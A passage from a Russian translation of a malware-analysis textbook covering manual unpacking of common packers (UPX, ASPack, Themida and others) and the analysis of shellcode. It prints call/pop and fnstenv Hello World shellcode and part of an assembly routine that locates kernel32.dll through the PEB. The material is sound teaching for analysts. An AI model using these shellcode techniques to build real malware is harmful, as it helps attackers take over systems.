Иногда авторы вредоносного ПО используют сразу несколько упаковщиков.
Это удваивает объем работы для аналитика безопасности, но при достаточном упорстве обычно можно справиться даже с двойной упаковкой. Стратегия здесь простая: распакуйте первый слой, применяя методики, которые
мы только что описали, и затем повторите то же самое со вторым слоем.
Принцип остается прежним вне зависимости от количества использованных
упаковщиков.
Советы и приемы для работы
с распространенными
упаковщиками
Этот раздел охватывает популярные упаковщики, с которыми вы, скорее всего,
столкнетесь при анализе вредоносного ПО. Для каждого упаковщика приводится
описание и стратегия по ручной распаковке. В некоторых случаях указаны автоматические распаковщики, но они не всегда работают. Каждый подраздел содержит
инструкции по нахождению ОТВ и описание потенциальных осложнений.
UPX
Во вредоносных программах чаще всего применяется упаковщик под названием
UPX (Ultimate Packer for eXecutables). Он бесплатен, прост в использовании, имеет
открытый исходный код и поддерживает широкое разнообразие платформ. UPX
сжимает исполняемые файлы и создан с упором на производительность, а не на
безопасность. Свою популярность он получил в связи с высокой скоростью декомпрессии, небольшим размером и умеренным потреблением памяти при распаковке.
UPX не предназначен для того, чтобы усложнять разбор кода, и не представляет
особой проблемы для аналитика безопасности. Он может сам распаковать большинство программ, упакованных с его помощью: для этого в нем предусмотрен
параметр -d.
С этим упаковщиком довольно легко справиться, поэтому он хорошо подходит
для изучения методов распаковки вредоносного кода. Однако многие зараженные
файлы выглядят так, как будто в них использовался UPX, хотя на самом деле
они упакованы с помощью другого инструмента (или с применением видоизмененной версии UPX). В таких случаях UPX не сможет распаковать исполняемый
файл.
Многие из стратегий поиска ОТВ, описанные ранее в этой главе, применимы
и к UPX. Вы также можете воспользоваться пунктом меню Find OEP by Section Hop
(Найти ОТВ по границе раздела) в OllyDump или просто прокрутить вниз код заглушки-распаковщика, пока не обнаружите хвостовую рекурсию. OllyDump позволяет успешно сбросить файл на диск и восстановить его таблицу импортов.
Глава 18. Упаковщики и распаковка 431
PECompact
PECompact — это коммерческий упаковщик, нацеленный на скорость и производительность. Авторы вредоносного ПО часто используют бесплатную версию для
студентов, которая больше не поддерживается. Распаковать программы, упакованные с помощью PECompact, может оказаться непросто, поскольку они содержат
антиотладочные исключения и обфусцированный код. Этот продукт поддерживает
систему плагинов, что позволяет интегрировать в него сторонние инструменты.
Этим часто пользуются авторы вредоносного ПО, чтобы сделать процесс распаковывания еще более сложным.
Ручная распаковка PECompact во многом похожа на аналогичную процедуру
с UPX. Программа генерирует определенные исключения, поэтому вы должны
возвращать их обратно с помощью OllyDbg. Это было подробно описано в главе 16.
ОТВ можно найти по хвостовой рекурсии. При пошаговом выполнении функций
с обходом вы увидите инструкцию jmp eax, за которой следует большое количество
байтов 0x00.
ASPack
Основной чертой упаковщика ASPack является безопасность. Он использует методики для усложнения распаковки программы и модифицирует собственный код, что
затрудняет создание точек останова и проведение анализа в целом.
Создание точки останова в программах, упакованных с помощью ASPack, может
привести к их преждевременному завершению. Тем не менее распаковку можно выполнить вручную, используя аппаратные точки останова внутри стека. Кроме того,
благодаря популярности ASPack для него написано много автоматизированных
распаковщиков. Они работают с разной степенью успешности, но автоматическая
распаковка всегда стоит того, чтобы попробовать ее в первую очередь.
Если у вас есть файл, запакованный методом ASPack, вполне возможно, что вам
удастся его распаковать с помощью автоматизированных инструментов, однако
в большинстве случаев для этого требуется ручное вмешательство. Для начала
нужно открыть код заглушки-распаковщика. В верхней его части вы увидите инструкцию PUSHAD. Определите, какой адрес стека используется для хранения регистров, и создайте в одном из них аппаратную точку останова. Убедитесь в том, что
она прерывает работу на операции чтения. Точка останова сработает при вызове
соответствующей инструкции POPAD, которая находится совсем рядом с хвостовой
рекурсией, ведущей к ОТВ.
Petite
Упаковщик Petite во многом похож на ASPack. Помимо прочего, в нем используются
механизмы антиотладки, которые усложняют обнаружение ОТВ, а также одношаговые исключения для передачи управления отладчику. С этим можно бороться,
432 Часть V •
Противодействие обратному проектированию
возвращая исключения обратно в программу, как было показано в главе 16. Как
и в случае с ASPack, лучшим вариантом поиска ОТВ является создание аппаратной точки останова в стеке. Petite использует в своей обертке сложные структуры,
которые заметно отличаются на фоне оригинального кода, поэтому, подобравшись
близко к ОТВ, вы сможете быстро ее обнаружить.
Petite хранит в исходной таблице импорта как минимум по одному вызову из
каждой библиотеки. И, хотя это не влияет на сложность распаковки, вы можете
с легкостью определить, какие DLL-файлы использует вредонос, — для этого его
даже не нужно распаковывать.
WinUpack
WinUpack — это упаковщик с графической оболочкой, созданный с прицелом на
максимальное сжатие, но без заботы о безопасности. У него есть консольная версия
под названием UPack, а также автоматизированные распаковщики, предназначенные как для UPack, так и для WinUpack.
И хотя WinUpack не делает акцент на безопасности, он все же содержит механизмы, усложняющие обнаружение ОТВ и делающие бесполезными такие приемы, как
поиск хвостовой рекурсии или использование OllyDump. В листинге 18.5 показана
хвостовая рекурсия для этого исполняемого файла.
Листинг 18.5. Хвостовая рекурсия в программе, упакованной с помощью UPack
010103A6
010103A7
010103A9
010103AF
010103B0
010103B2
010103B7
010103BA
010103BF
010103C0
010103C6
010103CC
010103CD
010103CE
010103D4
010103DA
010103E0
010103E1
010103E7
POP ECX
OR ECX,ECX
MOV DWORD PTR SS:[EBP+3A8],EAX
POPAD
JNZ SHORT Sample_upac.010103BA
MOV EAX,1
RETN 0C
PUSH Sample_upac.01005F85
RETN
MOV EAX,DWORD PTR SS:[EBP+426]
LEA ECX,DWORD PTR SS:[EBP+43B]
PUSH ECX
PUSH EAX
CALL DWORD PTR SS:[EBP+F49]
MOV DWORD PTR SS:[EBP+555],EAX
LEA EAX,DWORD PTR SS:[EBP+447]
PUSH EAX
CALL DWORD PTR SS:[EBP+F51]
MOV DWORD PTR SS:[EBP+42A],EAX
В этом листинге хвостовая рекурсия
находится посреди заглушки-распаковщика, поэтому ее сложно заметить. Для нее крайне характерна последовательность
из инструкций push
и return. Прежде чем дойти до хвостовой рекурсии, код
выполняет переходы в разные места, что усложняет обнаружение. Чтобы сделать
Глава 18. Упаковщики и распаковка 433
переход в ОТВ еще менее заметным, упаковщик модифицирует инструкцию push,
за которой идет retn, незадолго до ее вызова. Сам переход не очень длинный, поэтому вы не можете его определить по слишком удаленному адресу. ОТВ находится
в одном разделе с заглушкой-распаковщиком, что исключает автоматическое обнаружение хвостовой рекурсии по границе между разделами.
Лучшая стратегия определения ОТВ в программе, упакованной с помощью
UPack, — это создание точки останова для вызова GetProcAddress и пошаговый перебор последующих инструкций в поиске циклов, которые находят адреса функций
импорта. Если создавать точки останова для всех инструкций jmp и call подряд, пошаговое выполнение может занять целую вечность, но, если их плотность окажется
слишком низкой, программа, скорее всего, пропустит прерывание и отработает до
завершения.
Не стоит расстраиваться, если ваши точки останова не сработали. Просто перезапустите приложение в отладчике и повторите попытку. Ошибки тоже являются
частью процесса. Рано или поздно вы наткнетесь на инструкцию, которая представляет собой хвостовую рекурсию.
Иногда распознавание хвостовой рекурсии может оказаться нетривиальным.
Часто это связано с тем, что переход выполняется примерно на 0x4000 байт. Размер
большинства заглушек-распаковщиков меньше 0x4000, поэтому переход такой длины обычно ведет в ОТВ. Чтобы в этом убедиться, можно исследовать код вокруг
оригинальной точки входа: он должен выглядеть заурядно на фоне заглушки. Заглушка-распаковщик часто содержит посреди своей функции множество условных
переходов и инструкций retn, чего нельзя сказать о коде, окружающем ОТВ.
Для UPack подходит еще одна стратегия: вы можете создать точку останова для
вызова GetModuleHandleA или GetCommandLineA, в зависимости от того, оконная это
программа или консольная. В Windows эти функции вызываются вскоре после перехода в ОТВ. Как только точка останова сработает, вернитесь назад по коду и найдите
оригинальную точку входа.
Иногда WinUpack использует PE-заголовок, который некорректно интерпретируется отладчиком OllyDbg и приводит к его сбою. В главе 16 мы показали, что
OllyDbg не является идеальным инструментом и имеет проблемы с разбором двоичных файлов, которые нормально работают вне режима отладки. В таких ситуациях,
прежде чем приступать к изучению ошибки интерпретации, всегда старайтесь использовать WinDbg.
Themida
Themida — довольно сложный упаковщик со множеством возможностей, большинство из которых относятся к противодействию отладке и анализу. Поэтому он очень
надежен и плохо поддается распаковке и анализу.
Themida поддерживает методики, направленные против анализа с помощью
VMware, отладчиков и программы Process Monitor (procmon). У этого инструмента
434 Часть V •
Противодействие обратному проектированию
есть компонент ядра, что существенно затрудняет его исследование. Код, выполняющийся в ядре, имеет очень мало ограничений по сравнению с пользовательскими
приложениями, которые призваны его анализировать.
Ввиду такого богатого функционала Themida, как правило, генерирует довольно объемные исполняемые файлы. Кроме того, в отличие от большинства
упаковщиков, код Themida работает на протяжении всего выполнения оригинальной программы.
Существуют инструменты, позволяющие распаковывать файлы, созданные с помощью Themida, но успешность их использования зависит от версии упаковщика
и параметров, которые в нем указаны. Themida поддерживает столько функций и настроек, что подобрать какую-то единую стратегию распаковки, дающую стабильный
результат, попросту невозможно.
Если автоматические инструменты не работают, отличным вариантом будет сбросить память процесса на диск с помощью ProcDump, без использования отладчика.
ProcDump — это утилита от компании Microsoft для сохранения содержимого процессов в Windows. Она предназначена для работы в связке с отладчиками, но сама
не занимается отладкой. Она хороша тем, что для сбрасывания памяти процесса на
диск его не нужно останавливать или отлаживать, а это чрезвычайно полезно при
работе с упаковщиками, предпринимающими продвинутые антиотладочные меры.
ProcDump справится с задачей, даже если вы не можете отладить исполняемый
файл. С помощью этой утилиты нельзя полностью восстановить исходную программу, но полученный результат позволяет искать строки и выполнять определенный
анализ кода.
Анализ без полной распаковки
Некоторые программы, включая те, что упакованы с помощью Themida, очень
плохо поддаются распаковке. Бывает так, что попытка распаковать приложение
занимает целый день и заканчивается безрезультатно. Возможно, причина в том,
что упаковщик использует новые методики, с которыми вы просто не в состоянии
справиться. К счастью, для анализа отдельного участка вредоносного ПО не всегда
нужен полностью распакованный и рабочий исполняемый файл.
Самый простой сценарий выглядит так: распакованная программа не может
запуститься, потому что вам не удалось полностью восстановить таблицу импорта
и PE-заголовок. В этом случае вы по-прежнему можете проанализировать программу в IDA Pro, несмотря на то что ее нельзя выполнить. Сбросив память на диск, вы
можете исследовать определенные ее участки, проходя по адресам и помечая их как
код. Вы также можете воспользоваться утилитой Strings (см. главу 1), чтобы получить список функций импорта и другую полезную информацию.
Невозможность полноценной распаковки делает анализ крайне ограниченным,
но для определенных задач этого может быть вполне достаточно.
Некоторые заглушки на самом деле не распаковывают всю программу целиком,
прежде чем ее запускать. В память по очереди попадают лишь отдельные части
Глава 18. Упаковщики и распаковка 435
кода, которые нужно выполнить в тот или иной момент. Это замедляет работу исполняемого файла и повышает ресурсоемкость процесса, но существенно затрудняет
распаковку программы аналитиком.
Разбор алгоритма, который распаковывает отдельные участки кода, может позволить вам написать скрипт, который распакует весь код сразу или хотя бы его значительный фрагмент. Еще один вариант — сосредоточиться на динамическом анализе.
Упакованные DLL
С упаковкой DLL связаны дополнительные трудности, поэтому не все упаковщики
поддерживают эту процедуру. Одной из таких трудностей является работа с экспортными вызовами. Таблица экспорта внутри DLL ссылается на адреса экспортируемых функций, которые упаковываются вместе с самой библиотекой. Упаковщик
должен учитывать этот момент, чтобы библиотека работала корректно.
Распаковка DLL мало чем отличается от распаковки исполняемых файлов.
Главное — помнить, что и те и другие содержат оригинальную точку входа. У любой
библиотеки есть функция DllMain, которая вызывается при загрузке DLL; ОТВ ведет
к ее началу. Начальный адрес, указанный в упакованной библиотеке, — это адрес
заглушки-распаковщика, которая находится скорее внутри DllMain, чем в главной
функции. OllyDbg умеет загружать и отлаживать DLL с помощью инструмента
loadDll.exe. Проблема в том, что функция DllMain вызывается до остановки выполнения в OllyDbg. К моменту, когда OllyDbg остановится, заглушка уже успеет
выполнить свою работу и нам будет очень сложно найти ОТВ.
Чтобы решить эту проблему, откройте PE-файл и найдите в разделе IMAGE_
FILE_HEADER поле Characteristics (Характеристики). В DLL бит 0x2000 внутри IMAGE_
FILE_HEADER равен 1. Если значение этого поля поменять на 0, то содержимое будет
интерпретировано как исполняемый файл. OllyDbg откроет программу в качестве
EXE-файла, и вы сможете применить все стратегии по распаковке, рассмотренные
в этой главе. Когда найдете ОТВ, поменяйте бит обратно, чтобы программа опять
воспринималась как DLL.
Итоги главы
В этой главе было рассмотрено большое количество стратегий, нацеленных на
работу с упакованным программным обеспечением. Мы начали с основных принципов работы упаковщиков и способов распаковки программ, после чего обсудили
некоторые автоматизированные инструменты и стратегии. Далее были представлены методы ручной распаковки вредоносного кода. Ни один инструмент или
стратегия не подойдет для всех случаев сразу, поэтому вы должны быть знакомы
с несколькими из них.
В следующей главе мы поговорим о коде командной оболочки и способах распознавания и анализа его вредоносных разновидностей.
436 Часть V •
Противодействие обратному проектированию
Лабораторные работы
В этой главе лабораторные работы посвящены распаковке кода для его дальнейшего анализа. В каждой работе вы должны попытаться распаковать программу так, чтобы к ней можно было применить другие методики статического
анализа. В некоторых случаях можно найти автоматический распаковщик,
который подойдет в вашем конкретном сценарии, но это не поможет вам получить навыки работы с нестандартными упаковщиками. Кроме того, усвоив
методы ручной распаковки, вы сможете справляться с задачей быстрее, чем
если бы вам нужно было искать, загружать и использовать автоматизированные распаковщики.
Каждая лабораторная работа здесь — это упакованная версия какойто работы из предыдущих глав. Ваша задача — распаковать каждый файл
и определить, из какой главы он был взят. Используйте файлы с именами от
Lab18-01.exe до Lab18-05.exe.
Часть VI
Специальные темы
19
Анализ кода
командной оболочки
Под кодом командной оболочки понимают содержимое раздела с обычным исполняемым кодом. Такое название связано с тем, что злоумышленники обычно пытаются
использовать этот код для получения доступа к интерактивной командной оболочке
во взломанной системе. Однако со временем этот термин стали применять к любому
автономному исполняемому коду.
Код командной оболочки (или shell-код) часто используется в связке с эксплойтом для получения контроля над активной программой или внутри вредоносного
ПО, которое производит внедрение в процесс. Эксплуатация и внедрение похожи
в том смысле, что код командной оболочки добавляется в программу и выполняется
от ее имени уже после того, как она была запущена.
Авторы кода командной оболочки должны выполнить несколько действий,
о которых разработчики программ обычно никогда не задумываются. Например, вредоносный пакет не может полагаться на стандартную процедуру загрузки
в Windows — в частности, на следующие ее этапы:
размещение программы на предпочтительном участке памяти;
замену адреса, если программа не может быть загружена в предпочтительном
участке памяти;
загрузку необходимых библиотек и поиск внешних зависимостей.
В этой главе вы познакомитесь с принципами работы кода командной оболочки
на настоящих и полностью рабочих примерах.
Загрузка кода командной оболочки для анализа
Загрузка и выполнение shell-кода в отладчике — непростая задача, поскольку такой
код обычно представляет собой набор двоичных данных, которые не могут работать
так, как это делает обычный исполняемый файл. Чтобы вам было проще, для загрузки и сбрасывания на диск фрагментов shell-кода мы будем использовать утилиту
shellcode_launcher.exe (которая вместе с лабораторными работами доступна по
адресу www.practicalmalwareanalysis.com).
Глава 19. Анализ кода командной оболочки 439
Как уже говорилось в главе 5, загрузка кода командной оболочки в IDA Pro для
его статического анализа является относительно простой процедурой. Однако при
этом вы должны предоставить вводные данные, ведь у вас нет стандартного исполняемого файла, который бы описывал содержимое этого кода. Первым делом следует
убедиться в том, что в диалоговом окне загрузки выбран подходящий тип процессора.
Для примеров в этой главе вы можете выбрать процессор Intel 80x86 processors: metapc
и указать параметр 32-bit disassembly (32-битное дизассемблирование). IDA Pro загружает двоичные данные, но не выполняет автоматического анализа (это вы должны
сделать самостоятельно).
Позиционно-независимый код
Позиционно-независимый код (position-independent code, PIC) использует адреса,
которые не определены заранее (то же самое относится и к данным). Shell-код тоже
имеет формат PIC. Во время выполнения он не может полагаться на то, что его загрузят по определенному адресу, поскольку на этом этапе он может выполняться
от имени разных программ на разных участках памяти. Код командной оболочки
должен следить за тем, чтобы вся работа с кодом и данными в памяти производилась
по методу PIC.
В табл. 19.1 представлено несколько способов доступа к коду и данным на платформе x86. При этом указано, отвечают ли они требованиям PIC.
Таблица 19.1. Разные способы доступа к коду и данным на платформе x86
Формат инструкции
Байты инструкции
Зависит от размещения?
call
sub_401000
E8 C1 FF FF FF
Нет
jnz
short loc_401044
75 0E
Нет
mov edx, dword_407030
8B 15 30 70 40 00
Да
mov eax, [ebp-4]
8B 45 FC
Нет
В этой таблице инструкция call содержит 32-битный относительный сдвиг со
знаком, который идет сразу за адресом, чтобы вычислить итоговое местоположение.
В данном случае инструкция call имеет адрес 0x0040103A, поэтому, если сложить
ее размер (5 байт) и значение сдвига 0xFFFFFFC1 , получится вызов кода по
адресу 0x00401000.
Инструкция jnz очень похожа на call, но ее относительный сдвиг со знаком
равен лишь 8 битам. Она находится по адресу 0x00401034 — если добавить к нему
сдвиг, хранящийся в инструкции (0xe) , и ее размер (2 байта), то получится переход на участок памяти 0x00401044.
Инструкции управления потоком, такие как call и jnz, изначально не зависят от
размещения. Для вычисления итогового адреса они добавляют относительный сдвиг,
440 Часть VI •
Специальные темы
который в них хранится, к их текущему местоположению, указанному в регистре
EIP. Некоторые виды инструкций call и jump позволяют программистам использовать абсолютные или неотносительные адреса, которые привязаны к определенному
месту, но без них можно легко обойтись.
Инструкция mov
содержит операцию доступа к глобальной переменной
dword_407030 . Ее последние 4 байта представляют собой адрес 0x00407030. Эта
конкретная инструкция зависит от размещения, и авторы кода командной оболочки
должны ее избегать.
Сравните инструкции mov в строках и . Последняя обращается к переменной
DWORD в стеке. В ней находится относительный сдвиг со знаком 0xFC (-4), а в качестве базового адреса она использует регистр EBP. Этот способ доступа к данным
не зависит от размещения и должен использоваться авторами shell-кода в качестве
эталона: вычисление адресов на этапе выполнения и обращение к данным следует
производить исключительно с помощью относительных сдвигов. В следующем разделе мы обсудим поиск подходящего адреса в памяти.
Определение адреса выполнения
При доступе к данным без привязки к конкретному местоположению код командной оболочки должен разыменовать базовый указатель. Добавление или вычитание
значений из этого адреса позволит вам безопасно обращаться к данным, встроенным
в shell-код. Архитектура x86 не поддерживает инструкции для доступа к данным
относительно регистра EIP (в отличие от инструкций для управления потоком),
и, чтобы использовать этот регистр в качестве базового указателя, в него нужно
предварительно загрузить указатель на текущую инструкцию.
Процедура получения такого указателя может выглядеть не совсем понятной,
поскольку на платформе x86 программа не может обратиться к нему напрямую.
Собственно говоря, мы не можем собрать инструкцию вида mov eax, eip, которая бы
загружала указатель на текущую инструкцию в регистр общего назначения. Но для
обхода этого ограничения в shell-коде используются две популярные методики:
инструкции call/pop и fnstenv.
Использование инструкций call/pop
При выполнении инструкции call процессор помещает в стек адрес следующей за
ней инструкции и затем переходит к запрашиваемому участку. По завершении своей
работы функция выполняет инструкцию ret, чтобы снять обратный адрес с вершины
стека и загрузить его в указатель на текущую инструкцию. В итоге управление возвращается к инструкции, которая идет сразу за call.
Код командной оболочки может этим воспользоваться, выполнив инструкцию pop
сразу после call, что приведет к загрузке адреса следующей инструкции в указанный
регистр. В листинге 19.1 этот метод показан на примере программы Hello World.
Глава 19. Анализ кода командной оболочки 441
Листинг 19.1. Программа Hello World с использованием инструкций call/pop
Bytes
83 EC 20
31 D2
E8 0D 00
48 65 6C
20 57 6F
64 21 00
sub_17:
5F
52
57
57
52
B8 EA 07
FF D0
52
B8 FA CA
FF D0
00 00
6C 6F
72 6C
45 7E
81 7C
Disassembly
sub
esp, 20h
xor
edx, edx
call
sub_17
db 'Hello World!',0
pop
push
push
push
push
mov
call
push
mov
call
edi
; edi получает указатель на строку
edx
; uType: MB_OK
edi
; lpCaption
edi
; lpText
edx
; hWnd: NULL
eax, 7E4507EAh ; MessageBoxA
eax
edx
; uExitCode
eax, 7C81CAFAh ; ExitProcess
eax
Инструкция call
передает управление функции sub_17. Этот код является
позиционно-независимым, поскольку call использует относительное значение EIP
(0x0000000D) для вычисления адреса, который нужно вызвать. Инструкция pop
загружает адрес, хранящийся на вершине стека, в регистр EDI.
Как вы помните, значение EIP, сохраненное инструкцией call, указывает на
участок, который идет сразу после этой инструкции, поэтому после выполнения
pop регистр EDI будет содержать указатель на объявление db . В ассемблере это
объявление означает создание последовательности байтов, которые формируют
строку Hello World!. После инструкции pop
EDI будет указывать на эту самую
строку.
Такое смешивание инструкций и данных является нормальным для shell-кода, но
может легко запутать дизассемблер, который попытается интерпретировать данные,
идущие вслед за вызовом call, как код и в результате сгенерирует бессмыслицу или
просто прервет процесс дизассемблирования, если встретит некорректную комбинацию опкодов. Как было показано в главе 15, применение связки call/pop для
получения указателя на данные можно интегрировать в более объемные программы
в качестве средства защиты от методик обратного проектирования.
Оставшийся код вызывает функции MessageBoxA и ExitProcess , чтобы вывести сообщение Hello World! и корректно завершить работу. В примере для обоих
вызовов используются заранее определенные адреса, поскольку местоположение
функций импорта в коде командной оболочки не ищется автоматически с помощью
загрузчика. Но это же делает данный код хрупким, так как прописанные адреса подобраны для Windows XP SP3 и могут отличаться от ваших.
Чтобы найти адреса этих функций в OllyDbg, откройте любой процесс и нажмите
Ctrl+G. На экране появится диалоговое окно Enter Expression to Follow (Введите искомое
выражение). Введите MessageBoxA и нажмите Enter. Если отлаживаемый процесс
442 Часть VI •
Специальные темы
загрузил библиотеки с этой экспортной функцией (user32.dll), отладчик должен
показать ее местоположение.
Чтобы загрузить и пошагово выполнить этот пример с помощью утилиты
shellcode_launcher.exe, введите следующую команду:
shellcode_launcher.exe -i helloworld.bin -bp -L user32
Параметр -L user32 является обязательным, потому что shell-код не вызывает
LoadLibraryA, — следовательно, загрузкой этой библиотеки должна заниматься утилита shellcode_launcher.exe. Параметр -bp вставляет точку останова прямо перед
переходом к двоичному файлу с кодом командной оболочки, указанному с помощью
параметра -i. Как вы помните, отладчик можно зарегистрировать так, чтобы он запускался автоматически (или по запросу), когда программа сталкивается с точкой
останова. OllyDbg в этом случае откроет соответствующий процесс и подключится
к нему. Это позволит вам пропустить содержимое программы shellcode_launcher.exe
и сразу начать с shell-кода.
Чтобы настроить OllyDbg для отладки в реальном времени (то есть в процессе
выполнения кода), выберите пункт меню OptionsJust-in-time DebuggingMake OllyDbg
Just-in-time Debugger (ПараметрыОтладка в реальном времениСделать OllyDbg
отладчиком в реальном времени).
ПРИМЕЧАНИЕ
Если вы хотите запустить этот пример, вам, возможно, придется изменить
заранее заданные адреса функций MessageBoxA и ExitProcess. Мы уже показали, как можно найти их местоположение. Получив подходящий адрес,
вы можете модифицировать файл helloworld.bin прямо в OllyDbg. Для этого
поместите курсор на инструкцию, которая загружает адрес функции в регистр
EAX, и нажмите Пробел. Перед вами появится диалоговое окно Assemble At
(Вставить в), которое позволит вам ввести свой собственный ассемблерный
код. OllyDbg интерпретирует изменения, перезаписав исходные инструкции.
Просто замените 7E4507EAh на значение, актуальное для вашей системы,
и OllyDbg модифицирует программу в памяти, обеспечивая корректное выполнение кода командной оболочки.
Использование инструкции fnstenv
Специальная архитектура под названием x87 (или математический сопроцессор)
предоставляет отдельную среду выполнения в рамках платформы x86. Она содержит
отдельный набор регистров особого назначения, которые должны сохраняться
операционной системой при переключении контекста, когда программа выполняет на математическом сопроцессоре операции с плавающей запятой. В листинге 19.2 показана 28-байтовая структура, которая используется инструкциями fstenv
и fnstenv для хранения в памяти состояния сопроцессора при работе в защищенном
32-битном режиме.
Глава 19. Анализ кода командной оболочки 443
Листинг 19.2. Определение структуры FpuSaveState
struct FpuSaveState {
uint32_t
control_word;
uint32_t
status_word;
uint32_t
tag_word;
uint32_t
fpu_instruction_pointer;
uint16_t
fpu_instruction_selector;
uint16_t
fpu_opcode;
uint32_t
fpu_operand_pointer;
uint16_t
fpu_operand_selector;
uint16_t
reserved;
};
Здесь нас интересует только поле fpu_instruction_pointer со сдвигом 12. Оно
будет хранить адрес последней инструкции, которая использовала математический
сопроцессор. Таким образом предоставляется контекстная информация для обработчиков исключений, чтобы те могли понять, какая именно арифметическая операция
привела к сбою. Необходимость этого поля обусловлена тем, что ЦПУ и математический сопроцессор работают параллельно. И если операция с плавающей точкой
генерирует исключение, обработчик не может ее идентифицировать по обратному
адресу прерывания.
В листинге 19.3 показан ассемблерный код еще одной программы Hello World,
которая использует вызов fnstenv для получения содержимого EIP.
Листинг 19.3. Программа Hello World с использованием fnstenv
Bytes
83 EC
31 D2
EB 15
EA 07
FA CA
48 65
20 57
64 21
20
45
81
6C
6F
00
7E
7C
6C 6F
72 6C
Disassembly
sub
esp, 20h
xor
edx, edx
jmp
short loc_1C
dd 7E4507EAh
dd 7C81CAFAh
db 'Hello World!',0
; MessageBoxA
; ExitProcess
loc_1C:
D9
D9
5B
8D
52
57
57
52
8B
FF
52
8B
FF
EE
74 24 F4
7B F3
43 EB
D0
43 EF
D0
fldz
fnstenv byte ptr [esp-0Ch]
pop
ebx
;
lea
edi, [ebx-0Dh]
;
push
edx
;
push
edi
;
push
edi
;
push
edx
;
mov
eax, [ebx-15h]
;
call
eax
;
push
edx
;
mov
eax, [ebx-11h]
;
call
eax
;
ebx указывает на fldz
загружаем указатель на Hello World
uType: MB_OK
lpCaption
lpText
hWnd: NULL
загружаем MessageBoxA
вызываем MessageBoxA
uExitCode
загружаем ExitProcess
вызываем ExitProcess
444 Часть VI •
Специальные темы
Инструкция fldz помещает вещественное число 0,0 в стек сопроцессора, который обновляет значение fpu_instruction_pointer, чтобы оно указывало на fldz.
В результате выполнения операции fnstenv структура FpuSaveState попадает
в стек по адресу [esp-0ch], что позволяет коду командной оболочки загрузить значение fpu_instruction_pointer в регистр EBX, используя инструкцию pop. Когда pop
завершится, EBX будет содержать указатель на местоположение инструкции fldz.
Затем shell-код начнет использовать EBX в качестве базового регистра для доступа
к данным, встроенным в процесс.
Как и в предыдущем примере на основе операций call/pop, мы вызываем функции MessageBoxA и ExitProcess, используя заранее заданные адреса. Однако теперь
эти адреса хранятся в виде данных вместе со строкой в формате ASCII, которую
нужно вывести. Инструкция lea
загружает адрес строки Hello World!, вычитая
0x0d из местоположения инструкции fldz, хранящегося в регистре EBX. Инструкции mov в строках и загружают местоположение функций MessageBoxA и соответственно ExitProcess.
ПРИМЕЧАНИЕ
Пример в листинге 19.3 немного надуманный, но такой подход часто используется в shell-коде для хранения или создания массивов с указателями
на функции. Мы выбрали инструкцию fldz, но здесь подошла бы любая неуправляющая операция математического сопроцессора.
Чтобы запустить этот пример с помощью утилиты shellcode_launcher.exe, введите следующую команду:
shellcode_launcher.exe -i hellofstenv.bin -bp -L user32
Поиск символов вручную
Код командной оболочки существует в виде набора двоичных данных, которые
можно выполнить. При запуске он должен делать что-то осмысленное. Обычно это
подразумевает взаимодействие с системой посредством API-вызовов.
Помните, что shell-код не может загружать необходимые ему библиотеки, проверять их доступность и находить внешние символы с помощью системного загрузчика. Он должен делать это самостоятельно. В предыдущих примерах для нахождения
символов использовались заранее определенные адреса, но это очень ненадежный
подход, который пригоден только для конкретной версии системы и обновлений.
Чтобы надежно работать в разных средах, код командной оболочки должен динамически находить нужные функции, и для этой цели в нем обычно используются
вызовы LoadLibraryA и GetProcAddress.
LoadLibraryA загружает определенную библиотеку и возвращает ее дескриптор.
GetProcAddress ищет в библиотеке экспортные вызовы для символа с заданным
именем или порядковым номером. Если shell-код имеет доступ к этим функциям,
Глава 19. Анализ кода командной оболочки 445
он может загрузить любую библиотеку в системе и найти символы, которые она
экспортирует, что дает ему полный доступ к API.
Обе функции экспортируются из файла kernel32.dll, поэтому код командной
оболочки должен сделать следующее.
1. Найти kernel32.dll в памяти.
2. Разобрать PE-заголовок kernel32.dll и найти в нем адреса функций LoadLibraryA
и GetProcAddress.
Поиск kernel32.dll в памяти
Чтобы найти kernel32.dll, нужно пройтись по цепочке из недокументированных
системных структур, одна из которых и будет содержать загрузочный адрес нужного
файла.
ПРИМЕЧАНИЕ
Большинство системных структур Windows указаны на сайте Microsoft
Developer network (www.msdn.microsoft.com), но вы не найдете там их полной
документации. Многие из них содержат массивы байтов, помеченные как
Reserved и содержащие следующее предупреждение: «Эта структура может
измениться в будущих версиях Windows». Полный список этих структур можно
найти по адресу www.undocumented.ntinternals.net.
На рис. 19.1 показаны структуры данных, по которым обычно определяют базовый адрес библиотеки kernel32.dll (в каждом случае показаны только важные для
нас поля и сдвиги).
Рис. 19.1. Обход структур для поиска DllBase в kernel32.dll
446 Часть VI •
Специальные темы
Процедура обхода начинается со структуры TEB, доступной из сегментного регистра FS. Сдвиг 0x30 внутри TEB указывает на PEB. Сдвиг 0xc внутри PEB ведет
к структуре PEB_LDR_DATA, которая содержит три списка с двойным связыванием. Их
элементы представляют собой структуры LDR_DATA_TABLE — по одной для каждого
загруженного модуля. Поле DllBase на входе в kernel32.dll — то значение, которое
мы искали.
Три структуры LIST_ENTRY связывают по имени, но в разном порядке элементы LDR_DATA_TABLE . Код командной оболочки обычно идет за элементом
InInitializationOrderLinks. В версиях Windows с 2000 по Vista среди всех библиотек kernel32.dll инициализируется второй, вслед за ntdll.dll: это означает,
что второй элемент в списке InInitializationOrderLinks должен принадлежать
kernel32.dll. Но, начиная с Windows 7, модуль kernel32.dll больше не инициализируется вторым по счету, в связи с чем этот простой алгоритм не работает. Переносимый shell-код должен проверить поле FullDllName типа UNICODE_STRING, чтобы
подтвердить, что это kernel32.dll.
При обходе структур LIST_ENTRY важно понимать, что указатели Flink и Blink ссылаются на аналогичные поля LIST_ENTRY в следующей и предыдущей структурах типа LDR_
DATA_TABLE. Это означает, что при переходе к элементу InInitializationOrderLinks
для получения из kernel32.dll записи LDR_DATA_TABLE_ENTRY (и затем DllBase) вам
нужно добавить к указателю значение 8, а не 0x18, как если бы указатель ссылался
на начало структуры.
Листинг 19.4 содержит пример ассемблерного кода, который находит базовый
адрес kernel32.dll.
Листинг 19.4. Реализация функции findKernel32Base
; __stdcall DWORD findKernel32Base(void);
findKernel32Base:
push
esi
xor
eax, eax
mov
eax, [fs:eax+0x30]
; eax получает указатель на PEB
test
eax, eax
; если старший бит установлен: Win9x
js
.kernel32_9x
mov
eax, [eax + 0x0c]
; еах получает указатель на PEB_LDR_DATA
;esi gets pointer to 1st
;LDR_DATA_TABLE_ENTRY.InInitializationOrderLinks.Flink
mov
esi, [eax + 0x1c]
;eax gets pointer to 2nd
